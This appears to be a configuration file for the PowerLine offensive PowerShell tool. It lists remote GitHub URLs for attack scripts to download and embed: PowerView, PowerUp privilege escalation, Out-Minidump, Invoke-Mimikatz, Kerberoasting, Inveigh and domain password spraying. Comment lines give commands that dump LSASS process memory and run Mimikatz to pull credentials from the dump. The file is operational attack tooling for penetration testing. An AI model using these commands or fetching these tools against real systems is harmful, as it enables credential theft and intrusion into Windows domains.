 <!-- PowerView -->
<Remote>https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerView/powerview.ps1</Remote>
<!-- PowerUp -->
<Remote>https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1</Remote>
<!-- PowerLine.exe Out-Minidump "Get-Process lsass | Out-Minidump" -->
<Remote>https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Out-Minidump.ps1</Remote>
<!-- PowerLine.exe Invoke-Mimikatz "Invoke-Mimikatz -Command \"`\"sekurlsa::minidump lsass_568.dmp`\" `\"sekurlsa::logo
<Remote>https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1</Remote>
<Remote>https://raw.githubusercontent.com/fullmetalcache/tools/master/autokerberoast_nomimi_stripped.ps1</Remote>
<Remote>https://raw.githubusercontent.com/fullmetalcache/tools/master/inveigh_stripped.ps1</Remote>
<Remote>https://raw.githubusercontent.com/dafthack/DomainPasswordSpray/master/DomainPasswordSpray.ps1</Remote>
<!-- Fully Qualified Path to Your Local Scripts -->